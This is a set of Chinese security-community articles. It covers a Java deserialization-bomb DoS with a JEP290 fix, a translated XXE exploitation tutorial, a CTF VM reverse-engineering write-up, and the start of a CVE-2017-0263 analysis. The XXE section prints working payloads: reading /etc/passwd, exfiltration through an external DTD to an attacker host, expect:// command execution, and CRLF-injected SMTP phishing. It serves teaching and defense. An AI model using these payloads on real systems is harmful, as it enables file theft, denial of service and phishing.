Vector<Object> vec = generateObj(root);
//如果想消耗更多内存可以多加包裹几层vector
//vec = generateObj(vec);
OOS.writeObject(vec);
} catch (IOException e) {
e.printStackTrace();
} catch (NoSuchFieldException e) {
e.printStackTrace();
} catch (IllegalAccessException e) {
e.printStackTrace();
}
}
private static Vector<Object> generateObj(Object root) throws NoSuchFieldException, IllegalAccessException {
Vector<Object> vec = new Vector<>();
//为了后面方便修改替换,这里把vector的内部数组长度改为123
Object[] objects1 = new Object[123];
//设置数组的第一个元素为
objects1[0]=root;
Field elementData = vec.getClass().getDeclaredField("elementData");
elementData.setAccessible(true);
elementData.set(vec,objects1);
return vec;
}
}
1. 把Object数组的长度从123(16进制为00 00 00 7B)改成一个比较大的数(java最大允许的数组长度为MAX_INT-2=2147483645,十六进制为7F FF FF FD)通过HxD修改序列化数据中的数组长度,修改前:
修改后:
(感觉以上过程可以用n1nty师傅的[https://github.com/QAX-A-Team/SerialWriter实现](https://github.com/QAX-A-Team/SerialWriter%E5%AE%9E%E7%8E%B0))
## 反序列化
运行代码:
import java.io.*;
public class testRead {
public static void main(String[] args){
try {
System.out.println("Start ReadObject");
FileInputStream FIS = new FileInputStream("evil.obj");
ObjectInputStream OIS = new ObjectInputStream(FIS);
OIS.readObject();
} catch (FileNotFoundException e) {
e.printStackTrace();
} catch (IOException e) {
e.printStackTrace();
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
}
调试时可以看到调用Array.newInstance创建大小为2147483645的数组,单次占用空间大约8GB。
之后在反序列化数组中元素时,会卡在反序列化炸弹的反序列化流程中。
**大概这么个过程:**
**运行结果:**
给-Xmx8100M的条件下执行会直接OOM
给-Xmx16100M的情况下会在readObject时卡住,并占用大量内存:
再嵌套一层Vector的话,16GB同样会报OOM
## 防御(配置JEP290机制)
官方从8u121,7u13,6u141分别支持了JEP290,详细可以看一下隐形人师傅的这篇文章:
<https://blog.csdn.net/u011721501/article/details/78555246>
可以通过下面两处进行配置:
* 系统属性 `jdk.serialFilter`
* `conf/security/java.properties`中的安全属性 `jdk.serialFilter`
JEP290除了目前提到较多的对反序列化类的类型进行过滤外,还支持如下参数:
* `maxdepth=value` — the maximum depth of a graph(图的最大层级,看代码是对象嵌套的层级数)
* `maxrefs=value` — 内部引用的最大数量
* `maxbytes=value` — 输入流的最大长度
* `maxarray=value` — 最大数组长度
所以针对上述攻击方式,可使用maxdepth以及maxarray进行限制,加入启动参数:
`-Djdk.serialFilter=maxarray=100000;maxdepth=20`
成功的进行了防御。
## 结尾
Java序列化、反序列化机制用在Java开发的方方面面,目前已知的反序列化输入点很多。
通过JEP290机制可防御该问题,不过虽然JEP290机制已经推出多时,但是目前开启的并不太多。
所以该方法影响面还是很大的,只要数组长度配置的好,就能最大限度的虚耗内存,妨碍正常业务的运转。
建议Java类业务开启JEP290来防御此类攻击。
## 引用
反序列化炸弹相关:
<https://blog.csdn.net/nevermorewo/article/details/100100048>
<https://github.com/jbloch/effective-java-3e-source-code/blob/master/src/effectivejava/chapter12/item85/DeserializationBomb.java>
JEP290相关:
<http://openjdk.java.net/jeps/290>
[https://support.oracle.com/rs?type=doc&id=2591118.1](https://support.oracle.com/rs?type=doc&id=2591118.1)
<https://blog.csdn.net/u011721501/article/details/78555246> | 社区文章 |
# 从XML到RCE(远程代码执行)
##### 译文声明
本文是翻译文章,文章来源:gardienvirtuel.ca
原文地址:<https://www.gardienvirtuel.ca/fr/actualites/from-xml-to-rce.php>
译文仅供参考,具体内容表达以及含义原文为准。
## 你的web应用是否能够防止XXE攻击
如果你的应用程序允许用户执行上传文件或者提交POST请求的操作,那么它就很可能容易受到XXE攻击。虽然说每天都有大量该漏洞被检测到,但Gardien
Virtuel在去年的几次Web应用程序渗透测试中就已经能够利用该漏洞。
## 什么是XXE
XML eXternal Entity(XXE)攻击被列入OWASP 2017年的前十名,并被该组织定义为:
> “[…]一种针对解析XML输入的应用程序的攻击。它实质上是另一种注入类型攻击,如果正确利用,可能非常严重。当包含对外部实体的引用的XML输入是
> 由弱配置的XML解析器处理时该攻击就会发生。这种攻击可能导致从解析器所在机器泄漏机密数据,拒绝服务,服务器端请求伪造,端口扫描,以及其他一些系统影响[如亿笑-> Dos攻击]。”
比如说,当你使用PHP的时候,需要将 **libxml_disable_entity_loader** 设置为TRUE才能禁用外部实体。
## 漏洞利用介绍
通常情况下,XXE攻击者会创建一个注入XML文件的攻击载荷,执行该载荷
时,将读取服务器上的本地文件,访问内部网络并扫描内部端口。 通过XXE,攻击者能够在本地计算机上读取敏感数据和系统文件,并在某些情况下将其升级为代码执行。
换句话说,XXE是一种从localhost到达各种服务的方法,可能绕过防火墙规则或授权检查。
让我们将下面一段代码作为一个简单的post请求的例子:
POST /vulnerable HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://test.com/test.html
Content-Type: application/xml
Content-Length: 294
Cookie: mycookie=cookies;
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0"?>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>XML is the best!</description>
</core>
</catalog>
上述代码将由服务器的XML处理器解析。 代码被解析后返回:
{"Request Successful": "Added!"}
这时候当攻击者试图滥用XML代码解析时会发生什么?让我们来编辑代码,让它包含我们的恶意载荷:
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
这段代码会被执行并且返回
{"error": "no results for description root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync...
## 盲带外XEE(Blind OOB XXE)
如上例所示,服务器将`/etc/passwd`文件的内容作为响应返回给我们的XXE。
而有些情况下虽然实际上没有将响应返回给攻击者的浏览器或代理,但服务器仍然可能受到XXE的攻击。盲带外XXE(OOB
XXE)将就允许我们以不同方式利用此漏洞。
由于我们无法直接查看文件内容,因此仍可以扫描内部IP,端口,使用易受攻击的服务器作为代理在外部网络上执行扫描并执行代码。
下面将演示4个漏洞利用场景。
### 场景1 – 端口扫描
在第一个例子中,受到攻击的服务器对我们的攻击返回了响应。 我们使用文件URI方案将请求指向`/etc/passwd`文件。当然也可以使用http
URI方案并强制服务器向我们选择的边界点和端口发送HTTP GET请求,将XXE转换为SSRF(服务器端请求伪造)。
下面的代码将尝试与端口8080通信,并且根据响应时间和/或响应长度,攻击者将知道它是否已打开。
<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "http://127.0.0.1:8080" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
### 场景2 – 通过DTD进行文件渗透
外部文档类型定义(DTD)文件可用于通过让易受远程攻击的服务器获取攻击者托管在VPS上的.dtd文件,并执行该文件中包含的恶意命令来触发OOB XXE。
DTD文件基本上是充当被攻击服务器的指令文件。
以下请求已发送到应用程序以演示和测试此方法:
<?xml version="1.0"?>
<!DOCTYPE data SYSTEM "http://ATTACKERSERVER.com/xxe_file.dtd">
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
上述代码一旦由被攻击的服务器所执行,该服务器就会向我们的远程服务器发送请求,查找包含我们的载荷的DTD文件:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % all "<!ENTITY xxe SYSTEM 'http://ATTACKESERVER.com/?%file;'>">
%all;
花点时间了解一下上述请求的执行流程。 结果是两个请求发送到我们的服务器,其中第二个请求是`/etc/passwd`文件的内容。
在我们的VPS日志中可以看到带有文件内容的第二个请求,它证实了OOB XXE:
`http://ATTACKERSERVER.com/?daemon%3Ax%3A1%3A1%3Adaemon%3A%2Fusr%2Fsbin%3A%2Fbin%2Fsh%0Abin%3Ax%3A2%3A2%3Abin%3A%2Fbin%3A%2Fbin%2Fsh`
### 场景3 – 远程代码执行
这种情况很少发生,但还是会在一些情况下黑客能够通过XXE执行代码,这主要是由于内部应用程序配置/开发不当。 如果我们很幸运遇到PHP
`expect`模块被加载到易受攻击的系统或正在执行XML的内部应用程序上,我们可以执行如下命令:
<?xml version="1.0"?>
<!DOCTYPE GVI [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>
响应包:
`{"error": "no results for description uid=0(root) gid=0(root)
groups=0(root)...`
### 场景4 – 网络钓鱼
我们使用Java的XML解析器找到了一个易受攻击的端点。
扫描内部端口后,我们发现侦听端口25的SMTP服务,Java支持在sun.net.ftp.impl.FtpClient中实现的ftp URI方案。
因此,我们可以指定用户名和密码,例如`ftp:// user:password[@hostport](https://github.com/hostport
"@hostport")/test.txt`,FTP客户端将在连接中发送相应的USER命令。
但这与SMTP和网络钓鱼有什么关系呢?
接下来就是有趣的部分。如果将`%0D%0A`(CRLF)放在URL的user部分的任何位置,我们就可以终止USER命令并向FTP会话中注入一个新命令,允许我们向端口25发送任意SMTP命令:
ftp://a%0D%0A
EHLO%20a%0D%0A
MAIL%20FROM%3A%3Csupport%40VULNERABLESYSTEM.com%3E%0D%0A
RCPT%20TO%3A%3Cvictim%40gmail.com%3E%0D%0A
DATA%0D%0A
From%3A%20support%40VULNERABLESYSTEM.com%0A
To%3A%20victim%40gmail.com%0A
Subject%3A%20test%0A
%0A
test!%0A
%0D%0A
.%0D%0A
QUIT%0D%0A
:[email protected]:25
当FTP客户端使用该URL连接时,以下命令将发送`VULNERABLESYSTEM.com`上的邮件服务器:
ftp://a
EHLO a
MAIL FROM: <[email protected]>
RCPT TO: <[email protected]>
DATA
From: [email protected]
To: [email protected]
Subject: Reset your password
We need to confirm your identity. Confirm your password here: http://PHISHING_URL.com
.
QUIT
:[email protected]:25
这样攻击者就可以从受信任的源发送钓鱼(例如:帐户重置链接)电子邮件,绕过垃圾邮件过滤器并降低服务的信任。
在可以从执行XML解析的计算机访问到内部邮件服务器的情况下,这个攻击特别有意思。
友情提醒:它甚至允许发送附件;-)
## 推荐几款有用的工具
现在谈到XXE,重要的是能够随时手动编辑Web请求的内容,BurpSuite是推荐的工具之一。
在某些情况下,BurpSuite的扫描功能可以检测潜在的XXE漏洞,但建议手动利用。
如果你设法利用存在XXE漏洞的系统,BurpSuite的Intruder比较适合自动探测开放端口。
通过查看响应时间/响应长度,就可以快速判断端口是否已打开。
RequestBin和HookBin等HTTP请求分析器可用于测试OOB XXE。 BurpSuite Pro’s
Collaborator一般来说可以解决这个问题,但是一些安全研究人员更喜欢使用他们自己的VPS。
## 漏洞应对措施
绝不相信你的最终用户。 在本文中,我们可以发现主要问题是在于XML解析器处理用户发送的不受信任的数据上。大多数XML解析器默认易受到XML外部实体攻击。
因此,最佳解决方案是将XML处理器配置为使用本地静态DTD,并在部署应用程序之前禁用XML文档中包含的任何声明的DTD。
## 参考
1. <https://blog.zsec.uk/blind-xxe-learning/>
2. <https://www.acunetix.com/blog/articles/xml-external-entity-xxe-limitations/>
3. <https://depthsecurity.com/blog/exploitation-xml-external-entity-xxe-injection>
4. <https://mikeknoop.com/lxml-xxe-exploit/>
## XXE相关知识
1. <https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20injections>
2. <https://www.gracefulsecurity.com/xxe-cheatsheet/>
3. <https://gist.github.com/abdilahrf/63ea0a21dc31010c9c8620425e212e30>
审核人:yiwang 编辑:边边 | 社区文章 |
这个题目是鹏程杯预赛里的一道Reverse,是一个比较隐蔽的vm类型题目,赛后战队review被安排到了这个题目,网上的WP都解释的都很简单,正好就以该题目为例,自己做一次vm类型题目的详细记录。
vm类型题目一般是自己写程序来解释执行一些基本的汇编程序指令,这种类型题目的解题方法基本是一样的,就是程序复杂程度的区别,简单的话直接读指令就能猜出来程序逻辑,复杂点的就得自己写一个解释器把程序里指令翻译成自己理解的汇编指令或者其他指令,再去分析,这道题目我是写了一个简单的解释器,具体代码贴在后面,先来看题目。
## 题目分析
拿到题目,拖进IDA里,找到main函数F5看一下反汇编结果:
发现看不出什么逻辑,只能看出来是c++的代码,有一句输出,点开每个函数简单看看,发本看不出来什么明显的逻辑,但是发现在cout语句前面的几个函数中有两个反调试函数,使得我们gdb调试的时候会直接报错退出,如果想用gdb来动态调试的话,可以把两个反汇编函数用nop给patch掉,操作不难,具体做法这里就不说了,因为我patch掉以后并没有用到动态调试。
接下来就得想办法找到题目的一些关键函数,怎么找呢,一个一个翻太慢了,先运行一下程序看看:
需要我们输入一串字符,然后输出错误提示,看来关键逻辑应该是在我们输入之后,所以要先找到cin函数,直接去ida的import视图下找没找到,就从‘err...’这个字符串入手,根据调用关系向上寻找,找到了一个functiontable:
猜想可能是根据偏移量来调用函数的,再寻找off_205A10的调用关系,终于发现了cin:
那么主要逻辑应该就是在cin之后的几个函数。
一个一个分析,首先是sub_2BE0函数:
分析一下,应该是自己实现的一个str_cpy功能函数,把输入的字符串拷贝到另一个地址中。
然后是sub_2D50函数:
分析一下大概的逻辑是对字符串做了4轮的异或加密,加密逻辑也比较简单,然后将结果赋给另一个变量,分析发现,传入的参数并不是一个简单的字符串,应该是一个结构体,为了方便后面代码的分析,自己在IDA中标一下结构体,这是我标记的字符串结构体:
对于不清楚具体含义的域可以先空着,之后分析用到了再去补充,之后再去看这个函数,就会清晰很多:
接下来是sub_2DD0函数,就是在这个函数中,调用了之前发现的function table:
分析函数里的操作,指针操作有些多,看着是一些赋值操作,猜测应该也是一些结构体变量的初始化,我们先跳过直接看function call调用的function
table里的函数:
主要部分是一个while循环,找到了!!VM的主要逻辑就在这里,简单分析一下,循环中的分支路径应该就是不同的操作函数,根据不同的opcode调用function
table里的函数作为对应的Handler,直接分析while循环,会发现指针操作,十分混乱,很难理清楚逻辑,需要把相关的变量和结构体分析标注清楚来帮助分析。
## VM代码分析
想要分析清楚VM代码的主要逻辑,必须要搞清楚程序中和汇编指令相关的几种变量,首先是程序流,通常是用数组或字符串表示。然后是pc指针,一般在程序中会是一个程序流的index索引,指向要执行的命令,然后opcode,这个比较容易发现,一般会根据opcode来决定调用不同的Handler函数。然后是寄存器regs,涉及到程序中的运算部分,通常会是一个数组表示,程序流中通常直接用数组的索引值来使用寄存器。举个例子,add
1,2
可以理解为regs[1]+=regs[2]。然后是mem和flag,程序会从一段已知的内存中取值到寄存器中,这个已知的数组一般就是mem,和regs使用的方法一样,只不过regs在程序开始前值是未知的,mem的值在程序开始时是已知的,flag通常用来记录比较或者运算的结果,根据flag来决定程序的跳转。
分析出程序的pc,regs,mem,flag等变量,然后对相关的结构体进行标注,程序就会变得十分容易理解,这是我标记的相关结构体,不同题目会有差异,但本质上寻找的变量是一样的:
再回头分析相关函数,就会清晰很多:
之后就是对每一个Handler函数进行分析,这里以只举一个例子,function table里的第一个函数:
这是一个汇编的add命令,操作数是两个寄存器在寄存器数组中的索引,vmcode是程序流,一个word类型的数组,pc指针在每次乘3(其他Handler中也是),说明指令是定长的:opcode、op1、op2。regs从当前程序中去的寄存器状态,计算后返回结果。所以这个函数可以理解为add
reg1,reg2。
用同样的方法对function table中的所有函数分析,得到如下结果:
值得注意的是,分析发现程序中opcode的种类只有有限的几种,但是程序流vmcode中出现了一些无法匹配的opcode,仔细分析程序发现,vmcode是word类型的数组,每条命令取3个元素,第一个word元素会被分为两部分,前8个字节是flag,后8个字节才是opcode,具体如下:
终于做完了所有的准备工作,进入正题,这些vm命令到底做了什么事情呢,我自己写了一个脚本来将程序流解释为比较直观的类汇编命令,代码如下:
#-*-coding:utf-8-*- code=[
0x0008, 0x0000, 0x0014,
0x0008, 0x0001, 0x0000,
0x0008, 0x0002, 0x0001,
0x0008, 0x0007, 0x0009,
0x0008, 0x0008, 0x0000,
0x0008, 0x0009, 0x0000,
0x0001, 0x0009, 0x0008,
0x0001, 0x0008, 0x0002,
0x0003, 0x0007, 0x0008,
0x0204, 0xFFFC, 0x0000,
0x0005, 0x0003, 0x0009,
0x0003, 0x0001, 0x0000,
0x0104, 0x000A, 0x0000,
0x0005, 0x0004, 0x0001,
0x0001, 0x0004, 0x0003,
0x0001, 0x0004, 0x0004,
0x000A, 0x0005, 0x0001,
0x000C, 0x0005, 0x0004,
0x000B, 0x0006, 0x0001,
0x0001, 0x0001, 0x0002,
0x0003, 0x0006, 0x0005,
0x0104, 0xFFF5, 0x0000,
0x0204, 0x0001, 0x0000,
0x00FF, 0x0000, 0x0000,
0x0009, 0x0000, 0x0000,
0x00FF, 0x0000, 0x0000,
0x0000, 0x0000]
def interpreter():
inst = {
1: "add",
2: "sub",
3: "cmp_regs(== ->1,!= ->2)",
4: "jmpoffset_newpc",
5: "mov_reg2reg",
6: "mov_pc_reg",
7: "jmpreg_newpc",
8: "mov_value2reg",
9: "err_res0",
10: "load_mem2reg",
11: "load_encflag2reg",
12: "xor_reg^reg",
13: "check_res_no0",
255: "exit"
}
flag=0
for i in range(0,len(code),3):
if(i+2>=len(code)):
break
opcode=code[i]
op1=code[i+1]
op2=code[i+2]
if not inst.has_key(opcode):
print hex(opcode)
flag=opcode>>8
opcode&=0xff
else:
flag=0
print ("%02d: %04x %04x %04x -- %s %d %d" % (i/3,opcode,op1,op2,inst[opcode],op1,op2))
interpreter()
得到结果如下:
对汇编命令分析就简单了,这个程序也不复杂,首先是通过一个循环,累加0-9,得到一个常数36,之后用36对字符串中的每一位异或(36+i)×2。然后与mem中固定的字符串进行比较。
## 解题
总结一下程序逻辑,首先读输入的字符串做了4轮的异或加密,之后对加密后的字符串每一位都异或(36+i)×2,然后与固定的字符串进行比较,如果一致,则通过检查。我们现在知道加密后的字符串,也知道字符处理分方法,下一个逆向处理的脚本就能得到结果,程序如下:
def solve():
data=[0x002E, 0x0026, 0x002D, 0x0029, 0x004D, 0x0067, 0x0005, 0x0044, 0x001A, 0x000E, 0x007F, 0x007F, 0x007D, 0x0065, 0x0077, 0x0024, 0x001A, 0x005D, 0x0033, 0x0051]
res=[]
for i in range(len(data)):
res.append(data[i]^(36+i)*2)
print res
for i in range(4):
for j in range(19,0,-1):
res[j]^=res[j-1]
print ''.join(map(chr,res))
solve()
#flag{Y0u_ar3_S0co0L}
## 总结
分析完程序之后发现,程序逻辑实际上很简单,其实大多VM类型题目的逻辑都不会特别复杂,很多都是异或一个常数、异或字符串中的前一个字符等比较直观的处理。当然也有一些特别难的vm题目,遇到了以后再来分析吧。
这类题目十分考验基本的逆向能力,没有多少技术上的要求,只要能读懂汇编,有耐心,抓住重点,分析出vm指令的pc、regs等相关变量,就能分析出程序的大概逻辑,除此之外,清楚的标注结构体对理解整个程序是有巨大的帮助。
有什么问题欢迎留言讨论~~ | 社区文章 |
# 从 CVE-2017-0263 漏洞分析到菜单管理组件(上)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
CVE-2017-0263 是 Windows 操作系统 `win32k` 内核模块菜单管理组件中的一个
UAF(释放后重用)漏洞,据报道称该漏洞在之前与一个 EPS 漏洞被 APT28 组织组合攻击用来干涉法国大选。这篇文章将对用于这次攻击的样本的
CVE-2017-0263 漏洞部分进行一次简单的分析,以整理出该漏洞利用的运作原理和基本思路,并对 Windows
窗口管理器子系统的菜单管理组件进行简单的探究。分析的环境是 Windows 7 x86 SP1 基础环境的虚拟机。
在本分析中为了突出分析的重点,在对涉及的各个系统函数进行分析时,将与当前漏洞研究无关的调用语句进行忽略,只留意影响或可能影响漏洞触发逻辑的调用和赋值语句并对其进行分析和解释。
## 0x0 前言
这篇文章分析了发生在窗口管理器(User)子系统的菜单管理组件中的 CVE-2017-0263 UAF(释放后重用)漏洞。在函数
`win32k!xxxMNEndMenuState` 中释放全局菜单状态对象的成员域 `pGlobalPopupMenu`
指向的根弹出菜单对象时,没有将该成员域置零,导致该成员域仍旧指向已被释放的内存区域成为野指针,在后续的代码逻辑中存在该成员域指向的内存被读写访问或被重复释放的可能性。
在释放成员域 `pGlobalPopupMenu` 指向对象之后,函数 `xxxMNEndMenuState` 还将当前线程关联的线程信息对象成员域
`pMenuState` 重置,这导致大部分追踪和操作弹出菜单的接口将无法达成漏洞触发的条件。但在重置成员域 `pMenuState`
之前,函数中存在对全局菜单状态对象的成员域 `uButtonDownHitArea`
的解锁和释放,这个成员域存储当前鼠标按下位置所属的窗口对象(如果当前存在鼠标按下状态)指针。
如果用户进程先前通过利用技巧构造了特殊关联和属性的菜单窗口对象,那么从函数 `xxxMNEndMenuState` 释放成员域
`pGlobalPopupMenu` 到重置成员域 `pMenuState`
之前的这段时间,执行流将回到用户进程中,用户进程中构造的利用代码将有足够的能力改变当前弹出菜单的状态,致使执行流重新执行
`xxxMNEndMenuState` 函数,并对根弹出菜单对象的内存进行重复释放,导致系统 BSOD 的发生。
在内核第一次释放成员域 `pGlobalPopupMenu`
指向内存之后执行流回到用户进程时,在用户进程中通过巧妙的内存布局,使系统重新分配相同大小的内存区域以占用成员域 `pGlobalPopupMenu`
指向的先前释放的内存块,伪造新的弹出菜单对象并构造相关成员域。借助代码逻辑,实现对特定窗口对象的成员标志位 `bServerSideWindowProc`
的修改,使系统能够在内核中直接执行位于用户进程地址空间中的自定义窗口消息处理函数,得以通过内核上下文执行用户进程构造的利用代码,实现内核提权的目的。
## 0x1 原理
CVE-2017-0263 漏洞存在于 `win32k` 的窗口管理器(User)子系统中的菜单管理组件中。在内核函数
`xxxMNEndMenuState` 释放目标 `tagMENUSTATE` 结构体对象的成员域 `pGlobalPopupMenu`
指向对象的内存时,没有将该成员域置为空值。
在 `win32k` 模块中存在定义为 `tagMENUSTATE` 结构体类型的菜单状态 `gMenuState`
全局对象。在当前的操作系统环境下,该结构体的定义如下:
kd> dt win32k!tagMENUSTATE
+0x000 pGlobalPopupMenu : Ptr32 tagPOPUPMENU
+0x004 flags : Int4B
+0x008 ptMouseLast : tagPOINT
+0x010 mnFocus : Int4B
+0x014 cmdLast : Int4B
+0x018 ptiMenuStateOwner : Ptr32 tagTHREADINFO
+0x01c dwLockCount : Uint4B
+0x020 pmnsPrev : Ptr32 tagMENUSTATE
+0x024 ptButtonDown : tagPOINT
+0x02c uButtonDownHitArea : Uint4B
+0x030 uButtonDownIndex : Uint4B
+0x034 vkButtonDown : Int4B
+0x038 uDraggingHitArea : Uint4B
+0x03c uDraggingIndex : Uint4B
+0x040 uDraggingFlags : Uint4B
+0x044 hdcWndAni : Ptr32 HDC__
+0x048 dwAniStartTime : Uint4B
+0x04c ixAni : Int4B
+0x050 iyAni : Int4B
+0x054 cxAni : Int4B
+0x058 cyAni : Int4B
+0x05c hbmAni : Ptr32 HBITMAP__
+0x060 hdcAni : Ptr32 HDC__
_结构体 tagMENUSTATE 的定义_
菜单管理是 `win32k` 中最复杂的组件之一,菜单处理作为一个整体依赖于多种十分复杂的函数和结构体。例如,在创建弹出菜单时,应用程序调用
`TrackPopupMenuEx` 在菜单内容显示的位置创建菜单类的窗口。接着该菜单窗口通过一个系统定义的菜单窗口类过程
`xxxMenuWindowProc` 处理消息输入,用以处理各种菜单特有的信息。此外,为了追踪菜单如何被使用,`win32k` 也将一个菜单状态结构体
`tagMENUSTATE` 与当前活跃菜单关联起来。通过这种方式,函数能够知道菜单是否在拖拽操作中调用、是否在菜单循环中、是否即将销毁,等等。
菜单状态结构体用来存储与当前活跃菜单的状态相关的详细信息,包括上下文菜单弹出的坐标、关联的位图表面对象的指针、窗口设备上下文对象、之前的上下文菜单结构体的指针,以及其他的一些成员域。
在线程信息结构体 `tagTHREADINFO` 中也存在一个指向菜单状态结构体指针的 `pMenuState` 成员域:
kd> dt win32k!tagTHREADINFO -d pMenuState
+0x104 pMenuState : Ptr32 tagMENUSTATE
_结构体 tagTHREADINFO 存在 pMenuState 成员域_
当用户在操作系统中以点击鼠标右键或其他的方式弹出上下文菜单时,系统最终在内核中执行到 `xxxTrackPopupMenuEx` 函数。该函数调用
`xxxMNAllocMenuState` 函数来分配或初始化菜单状态结构体。
在函数 `xxxMNAllocMenuState` 中,系统将全局菜单状态对象 `gMenuState`
的所有成员域清空并对部分成员域进行初始化,然后将全局菜单状态对象的地址存储在当前线程信息对象的成员域 `pMenuState` 中。
menuState = (tagMENUSTATE *)&gMenuState;
[...]
memset(menuState, 0, 0x60u);
menuState->pGlobalPopupMenu = popupMenuRoot;
menuState->ptiMenuStateOwner = ptiCurrent;
menuState->pmnsPrev = ptiCurrent->pMenuState;
ptiCurrent->pMenuState = menuState;
if ( ptiNotify != ptiCurrent )
ptiNotify->pMenuState = menuState;
[...]
return menuState;
_函数 xxxMNAllocMenuState 的代码片段_
函数初始化了菜单状态结构体中的 `pGlobalPopupMenu` / `ptiMenuStateOwner` 和 `pmnsPrev` 成员。成员域
`pGlobalPopupMenu` 指针指向通过参数传入作为根菜单的弹出菜单结构体 `tagPOPUPMENU`
对象。弹出菜单结构体存储关联的弹出菜单相关的各个内核对象的指针,与对应的菜单窗口对象关联,其结构体定义如下:
kd> dt win32k!tagPOPUPMENU
+0x000 flags : Int4B
+0x004 spwndNotify : Ptr32 tagWND
+0x008 spwndPopupMenu : Ptr32 tagWND
+0x00c spwndNextPopup : Ptr32 tagWND
+0x010 spwndPrevPopup : Ptr32 tagWND
+0x014 spmenu : Ptr32 tagMENU
+0x018 spmenuAlternate : Ptr32 tagMENU
+0x01c spwndActivePopup : Ptr32 tagWND
+0x020 ppopupmenuRoot : Ptr32 tagPOPUPMENU
+0x024 ppmDelayedFree : Ptr32 tagPOPUPMENU
+0x028 posSelectedItem : Uint4B
+0x02c posDropped : Uint4B
_结构体 tagPOPUPMENU 的定义_
菜单状态结构体对象的成员域 `ptiMenuStateOwner`
指向当前线程的线程信息结构体对象。线程信息结构体对象中已存在的菜单状态结构体指针被存储在当前菜单状态结构体对象的 `pmnsPrev` 成员域中。
随后函数将菜单状态结构体的地址放置在通过参数传入的当前线程(和通知线程)的线程信息结构体 `tagTHREADINFO` 对象的成员域
`pMenuState` 中,并将菜单状态结构体的地址作为返回值返回给上级调用者函数。
当前线程信息对象和菜单状态对象的对应关系
当用户通过键鼠选择菜单项、或点击菜单范围之外的屏幕区域时,系统将向当前上下文菜单的窗口对象发送相关鼠标按下或菜单终止的事件消息。在菜单对象的类型为模态的情况下,这导致之前调用
`xxxMNLoop` 函数的线程退出菜单循环等待状态,使函数继续向后执行。
系统调用 `xxxMNEndMenuState` 函数来清理菜单状态结构体存储的信息与释放相关的弹出菜单对象和窗口对象。
ptiCurrent = gptiCurrent;
menuState = gptiCurrent->pMenuState;
if ( !menuState->dwLockCount )
{
MNEndMenuStateNotify(gptiCurrent->pMenuState);
if ( menuState->pGlobalPopupMenu )
{
if ( fFreePopup )
MNFreePopup(menuState->pGlobalPopupMenu);
else
*(_DWORD *)menuState->pGlobalPopupMenu &= 0xFFFEFFFF;
}
UnlockMFMWFPWindow(&menuState->uButtonDownHitArea);
UnlockMFMWFPWindow(&menuState->uDraggingHitArea);
ptiCurrent->pMenuState = menuState->pmnsPrev;
[...]
}
_函数 xxxMNEndMenuState 的代码片段_
在函数 `xxxMNEndMenuState` 中,系统从当前线程的线程信息对象中获取 `pMenuState`
成员域指向的菜单状态结构体对象。随后函数判断菜单信息结构体对象的成员域 `pGlobalPopupMenu` 是否为空,不为空则调用函数
`MNFreePopup` 释放该成员域指向的弹出菜单 `tagPOPUPMENU` 对象。在执行相应的预处理之后,函数 `MNFreePopup` 调用
`ExFreePoolWithTag` 释放传入的 `tagPOPUPMENU` 对象缓冲区。
if ( popupMenu == popupMenu->ppopupmenuRoot )
MNFlushDestroyedPopups(popupMenu, 1);
pwnd = popupMenu->spwndPopupMenu;
if ( pwnd && (pwnd->fnid & 0x3FFF) == 0x29C && popupMenu != &gpopupMenu )
*((_DWORD *)pwnd + 0x2C) = 0;
HMAssignmentUnlock(&popupMenu->spwndPopupMenu);
HMAssignmentUnlock(&popupMenu->spwndNextPopup);
HMAssignmentUnlock(&popupMenu->spwndPrevPopup);
UnlockPopupMenu(popupMenu, &popupMenu->spmenu);
UnlockPopupMenu(popupMenu, &popupMenu->spmenuAlternate);
HMAssignmentUnlock(&popupMenu->spwndNotify);
HMAssignmentUnlock(&popupMenu->spwndActivePopup);
if ( popupMenu == &gpopupMenu )
gdwPUDFlags &= 0xFF7FFFFF;
else
ExFreePoolWithTag(popupMenu, 0);
_函数 MNFreePopup 的代码片段_
这时问题就出现了:函数 `xxxMNEndMenuState` 在将菜单信息结构体对象的成员域 `pGlobalPopupMenu`
指向的弹出菜单对象释放之后,却没有将该成员域置为空值,这将导致该成员域指向的内存地址处于不可控的状态,并导致被复用的潜在问题。
## 0x2 追踪
在 `user32.dll` 模块中存在导出函数 `TrackPopupMenuEx`
用于在屏幕指定位置显示弹出菜单并追踪选择的菜单项。当用户进程调用该函数时,系统在内核中最终调用到 `xxxTrackPopupMenuEx`
函数处理弹出菜单操作。
### 菜单的对象
在本分析中将涉及到与菜单相关的对象:菜单对象,菜单层叠窗口对象和弹出菜单对象。
其中,菜单对象是菜单的实体,在内核中以结构体 `tagMENU`
